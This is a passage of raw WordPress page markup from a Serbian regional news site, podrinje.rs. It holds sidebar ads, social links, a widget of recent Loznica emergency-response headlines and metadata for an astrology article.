<style>.tdi_117.td-a-rec{text-align:center}.tdi_117.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_117 .td-element-style{z-index:-1}.tdi_117 .td-spot-id-spot_img_hidden{display:none}.tdi_117 .td-adspot-title{display:block}.tdi_117 .td_spot_img_all img,.tdi_117 .td_spot_img_tl img,.tdi_117 .td_spot_img_tp img,.tdi_117 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><span class="td-adspot-title">REKLAMA</span><a href="WWW.SUNCANAREKA.RS" target="blank"  class="td_spot_img_all"><img src="https://podrinje.rs/wp-content/uploads/2023/09/021.png"  alt="spot_img" /></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_118 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" >
<style>.tdi_118{padding-top:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_119 .tdm-title{color:#000000;font-family:Oswald!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}body .tdi_119:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_119 .tdm-title{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_119:hover .tdm-title{cursor:default}body .tdi_119 .tdm-title-line:after{background:#000000}.tdi_119:hover .tdm-title-line:after,body .tds_icon_box5_wrap:hover .tdi_119 .tdm-title-line:after{background:#000000}.tdi_119 .tdm-title-line{width:100px;height:30px}.tdi_119 .tdm-title-line:after{height:3px;bottom:40%}@media (min-width:768px) and (max-width:1018px){.tdi_119 .tdm-title-line{width:90px}.tdi_119 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_119 "><h3 class="tdm-title tdm-title-md">Pratite nas</h3><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_120 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_121 .tdm-social-item i{font-size:40px;vertical-align:middle;line-height:100px}.tdi_121 .tdm-social-item i.td-icon-linkedin,.tdi_121 .tdm-social-item i.td-icon-pinterest,.tdi_121 .tdm-social-item i.td-icon-blogger,.tdi_121 .tdm-social-item i.td-icon-vimeo{font-size:32px}.tdi_121 .tdm-social-item{width:100px;height:100px;margin:5px 10px 5px 0;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.08)}.tdi_121 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_121 .tdm-social-item-wrap:hover .tdm-social-item{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.08)}.tdi_121 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdm-social-wrapper tds-social5 tdi_121"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/profile.php?id=61552926102954"  target="_blank"  rel="noopener"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/podrinje.portal/"  target="_blank"  rel="noopener"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/@Podrinjers"  target="_blank"  rel="noopener"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_122 td_block_template_1">
<style>.tdi_122{margin-bottom:10px!important;padding-top:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_122{margin-bottom:15px!important}}@media (max-width:767px){.tdi_122{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_122{margin-bottom:24px!important}}</style>
<style>.tdi_122.td-a-rec{text-align:center}.tdi_122.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_122 .td-element-style{z-index:-1}.tdi_122 .td-spot-id-spot_img_hidden{display:none}.tdi_122 .td-adspot-title{display:block}.tdi_122 .td_spot_img_all img,.tdi_122 .td_spot_img_tl img,.tdi_122 .td_spot_img_tp img,.tdi_122 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><span class="td-adspot-title">REKLAMA</span><a href="#" target="blank"  class="td_spot_img_all"><img src="https://podrinje.rs/wp-content/uploads/2023/10/Gold-Logo3.jpg"  alt="spot_img" /></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_123 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123" >
<style>.tdi_123{padding-top:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_124 .tdm-title{color:#000000;font-family:Oswald!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}body .tdi_124:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_124 .tdm-title{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_124:hover .tdm-title{cursor:default}body .tdi_124 .tdm-title-line:after{background:#000000}.tdi_124:hover .tdm-title-line:after,body .tds_icon_box5_wrap:hover .tdi_124 .tdm-title-line:after{background:#000000}.tdi_124 .tdm-title-line{width:140px;height:30px}.tdi_124 .tdm-title-line:after{height:3px;bottom:40%}@media (min-width:768px) and (max-width:1018px){.tdi_124 .tdm-title-line{width:126px}.tdi_124 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_124 "><h3 class="tdm-title tdm-title-md">NAJNOVIJE</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_125 td-flb-margin-left td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_125" >
<style>.tdi_125{margin-bottom:24px!important}@media (max-width:767px){.tdi_125{margin-bottom:40px!important}}</style>
<style>.tdi_125 .td-module-thumb{height:200px;margin-left:-0px}.tdi_125 .td_module_wrap{margin-bottom:24px}.tdi_125 .td_module_wrap:last-child{margin-bottom:0}.tdi_125.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_125 .entry-thumb{background-position:center 50%}body .tdi_125 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_125 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_125 .td-post-vid-time{display:inline-block}.tdi_125 .td-module-meta-info{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin:0 auto;padding:25px}.tdi_125 .td-module-meta-info,.tdi_125 .td-next-prev-wrap{text-align:center}.tdi_125 .td-image-container{margin-left:auto;margin-right:auto}.tdi_125 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_125 .td-excerpt{margin:18px 0 0 0;display:none}.tdi_125 .td-post-category:not(.td-post-extra-category){display:none}.tdi_125 .td-author-date{display:none}.tdi_125 .td-post-author-name{display:none}.tdi_125 .td-post-date,.tdi_125 .td-post-author-name span{display:none}.tdi_125 .entry-review-stars{display:none}.tdi_125 .td-icon-star,.tdi_125 .td-icon-star-empty,.tdi_125 .td-icon-star-half{font-size:15px}.tdi_125 .td-module-comments{display:none}.tdi_125 .td-read-more{display:none}.tdi_125 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.2)}.tdi_125.td_with_ajax_pagination .td-next-prev-wrap a{color:#ffffff;background-color:#000000}.tdi_125.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:#ffffff;background-color:#000000}.tdi_125 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_125 .td_module_wrap:hover .td-module-title a{color:#ffffff}html:not([class*='ie']) .tdi_125 .entry-thumb:after{background:rgba(0,0,0,0.5)}@media (min-width:768px){.tdi_125 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1141px){html:not([class*='ie']) .tdi_125 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:darken}html:not([class*='ie']) .tdi_125 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_125 .td-module-thumb{height:170px}.tdi_125 .td_module_wrap{margin-bottom:20px}.tdi_125 .td_module_wrap:last-child{margin-bottom:0}.tdi_125 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_125 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_125 .td-module-thumb{height:150px}.tdi_125 .td_module_wrap{margin-bottom:15px}.tdi_125 .td_module_wrap:last-child{margin-bottom:0}.tdi_125 .td-module-meta-info{padding:20px}.tdi_125 .entry-title{font-size:14px!important}.tdi_125 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_125 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_125 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_125 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_125 = new tdBlock();
block_tdi_125.id = "tdi_125";
block_tdi_125.atts = '{"image_align":"center","meta_info_align":"center","image_margin":"0","image_size":"td_696x0","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIyMCJ9","modules_height":"eyJhbGwiOiIyMDAiLCJwb3J0cmFpdCI6IjE1MCIsImxhbmRzY2FwZSI6IjE3MCJ9","f_title_font_family":"445","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_spacing":"1","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mix_type":"","color_overlay":"rgba(0,0,0,0.2)","mix_type_h":"darken","mix_color_h":"rgba(0,0,0,0.5)","sort":"","title_txt":"#ffffff","title_txt_hover":"#ffffff","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjI0IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","limit":"3","art_title":"0","td_ajax_preloading":"preload","ajax_pagination":"next_prev","nextprev_icon":"#ffffff","nextprev_icon_h":"#ffffff","nextprev_bg":"#000000","nextprev_bg_h":"#000000","category_id":"","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"-1002","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","image_alignment":"50","image_radius":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_125","tdc_css_class":"tdi_125","tdc_css_class_style":"tdi_125_rand_style"}';
block_tdi_125.td_column_number = "1";
block_tdi_125.block_type = "td_flex_block_2";
block_tdi_125.post_count = "3";
block_tdi_125.found_posts = "1158";
block_tdi_125.header_color = "";
block_tdi_125.ajax_pagination_infinite_stop = "";
block_tdi_125.max_num_pages = "386";
tdBlocksArray.push(block_tdi_125);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_125 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://podrinje.rs/odrzana-osma-vanredna-sednica-staba-za-vanredne-situacije-grada-loznice/"  rel="bookmark" class="td-image-wrap " title="Одржана осма ванредна седница Штаба за ванредне ситуације града Лознице" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://podrinje.rs/wp-content/uploads/2026/01/dragana-lukic-adrijana-mesarovic-stab02-696x522.jpg')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/odrzana-osma-vanredna-sednica-staba-za-vanredne-situacije-grada-loznice/"  rel="bookmark" title="Одржана осма ванредна седница Штаба за ванредне ситуације града Лознице">Одржана осма ванредна седница Штаба за ванредне ситуације града Лознице</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://podrinje.rs/ministarka-andrijana-mesarovic-i-gradonacelnica-loznice-dragana-lukic-sa-gradjanima-na-terenu/"  rel="bookmark" class="td-image-wrap " title="Министарка Андријана Месаровић и градоначелница Лознице Драгана Лукић са грађанима на терену" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://podrinje.rs/wp-content/uploads/2026/01/dragana-lukic-adrijana-mesarovic01-696x925.jpg')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/ministarka-andrijana-mesarovic-i-gradonacelnica-loznice-dragana-lukic-sa-gradjanima-na-terenu/"  rel="bookmark" title="Министарка Андријана Месаровић и градоначелница Лознице Драгана Лукић са грађанима на терену">Министарка Андријана Месаровић и градоначелница Лознице Драгана Лукић са грађанима на терену</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://podrinje.rs/grad-loznica-uz-gradjane-obilazak-naselja-bez-elektricne-energije/"  rel="bookmark" class="td-image-wrap " title="Град Лозница уз грађане: обилазак насеља без електричне енергије" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://podrinje.rs/wp-content/uploads/2026/01/Vanredna-situacija-sneg_20-696x925.jpg')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/grad-loznica-uz-gradjane-obilazak-naselja-bez-elektricne-energije/"  rel="bookmark" title="Град Лозница уз грађане: обилазак насеља без електричне енергије">Град Лозница уз грађане: обилазак насеља без електричне енергије</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_125" data-td_block_id="tdi_125"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_125" data-td_block_id="tdi_125"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Podrinje"><meta itemprop="url" content="https://podrinje.rs/author/mijo/"></span><meta itemprop="datePublished" content="2023-11-14T22:26:33+01:00"><meta itemprop="dateModified" content="2023-11-14T22:39:33+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://podrinje.rs/harmonicni-ples-planeta-merkur-u-sekstilu-sa-venerom-obecava-dan-ljubaznosti-i-kreativnosti/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://podrinje.rs/wp-content/uploads/2023/11/podrinje-logo-crna-300x85.png"></span><meta itemprop="name" content="Podrinje.rs"></span><meta itemprop="headline" content="HARMONIČNI PLES PLANETA: MERKUR U SEKSTILU SA VENEROM OBEĆAVA DAN LJUBAZNOSTI I KREATIVNOSTI"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://podrinje.rs/wp-content/uploads/2023/11/DALL·E-2023-11-14-22.22.44-A-stylized-and-symbolic-illustration-representing-the-astrological-aspect-of-Mercury-sextile-Venus.-The-image-features-two-distinctly-designed-planets.png"><meta itemprop="width" content="1024"><meta itemprop="height" content="1024"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_126" class="tdc-zone"><div class="tdc_zone tdi_127  wpb_row td-pb-row"  >
<style scoped>.tdi_127{min-height:0}</style><div id="tdi_128" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_129  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_129,.tdi_129 .tdc-columns{min-height:0}#tdi_128.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_128.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_129,.tdi_129 .tdc-columns{display:block}.tdi_129 .tdc-columns{width:100%}.tdi_129:before,.tdi_129:after{display:table}@media (min-width:767px){.tdi_129.tdc-row-content-vert-center,.tdi_129.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_129.tdc-row-content-vert-bottom,.tdi_129.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_129.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_129.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_129{margin-left:-0px;margin-right:-0px}.tdi_129 .tdc-row-video-background-error,.tdi_129>.vc_column,.tdi_129>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_129{margin-left:-0px;margin-right:-0px}.tdi_129 .tdc-row-video-background-error,.tdi_129>.vc_column,.tdi_129>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_129{margin-right:0px!important;margin-left:0px!important;padding-top:70px!important;padding-bottom:60px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important;position:relative}.tdi_129 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_129{margin-right:14px!important;margin-left:14px!important;padding-top:60px!important;padding-bottom:50px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_129{box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (max-width:767px){.tdi_129{padding-top:60px!important;padding-bottom:50px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}</style>
<div class="tdi_128_rand_style td-element-style" ><style>.tdi_128_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131>.wpb_wrapper,.tdi_131>.wpb_wrapper>.tdc-elements{display:block}.tdi_131>.wpb_wrapper>.tdc-elements{width:100%}.tdi_131>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_131>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_132 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132" >
<style>.tdi_132{margin-bottom:50px!important}@media (max-width:767px){.tdi_132{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{margin-bottom:40px!important}}</style>
<style>.tdi_132 .tdb-logo-a,.tdi_132 h1{align-items:center;justify-content:center}.tdi_132 .tdb-logo-svg-wrap{display:block}.tdi_132 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_132 .tdb-logo-img{max-width:130px}.tdi_132 .tdb-logo-img-wrap{display:block}.tdi_132 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_132 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_132 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_132 .tdb-logo-icon{top:0px;display:block}.tdi_132 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_132 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdi_132 .tdb-logo-img{max-width:110px}.tdi_132 .tdb-logo-text-title{font-size:18px!important;}.tdi_132 .tdb-logo-text-tagline{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://podrinje.rs/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://podrinje.rs/wp-content/uploads/2023/11/podrinje-logo-bela.png" src="https://podrinje.rs/wp-content/uploads/2023/11/podrinje-logo-bela.png" alt="Logo"  title=""  width="1441" height="483" /></span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_133 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_133"  style=" z-index: 999;">
<style>.tdi_133{margin-bottom:15px!important}</style>
<style>.tdi_133 .td_block_inner{text-align:center}.tdi_133 .tdb-menu>li{margin-right:6px}.tdi_133 .tdb-menu>li:last-child{margin-right:0}.tdi_133 .tdb-menu-items-dropdown{margin-left:6px}.tdi_133 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_133 .tdb-menu>li .tdb-menu-sep,.tdi_133 .tdb-menu-items-dropdown .tdb-menu-sep{font-size:10px;top:0px;color:#ffffff}.tdi_133 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_133 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_133 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_133 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_133 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_133 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_133 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_133 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_133 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_133 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_133 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#ffffff}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more,.tdi_133 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:14px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_133 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_133 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_133 .tdb-menu .tdb-normal-menu ul,.tdi_133 .td-pulldown-filter-list,.tdi_133 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_133 .tdb-menu .tdb-mega-menu 